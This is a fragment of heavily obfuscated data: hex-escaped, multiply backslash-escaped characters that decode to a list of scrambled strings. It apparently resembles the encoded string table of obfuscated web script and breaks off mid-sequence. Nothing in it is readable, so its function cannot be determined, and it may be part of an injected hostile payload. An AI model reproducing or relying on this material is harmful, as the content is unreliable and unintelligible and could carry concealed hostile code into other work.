\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x